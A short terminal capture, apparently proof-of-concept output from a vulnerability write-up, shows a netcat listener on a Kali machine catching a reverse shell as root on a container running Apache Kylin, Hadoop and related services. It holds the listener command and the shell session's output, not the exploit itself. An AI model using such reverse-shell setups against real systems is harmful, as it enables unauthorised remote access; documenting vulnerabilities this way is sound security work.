 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 9527
listening on [any] 9527 ...
connect to
bash: no job control in this shell
[root@8f9124bf89c8 admin]# ^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^?^?^?^?
[root@8f9124bf89c8 admin]# whoami
whoami
root
[root@8f9124bf89c8 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@8f9124bf89c8 admin]# pwd
pwd
/home/admin
[root@8f9124bf89c8 admin]#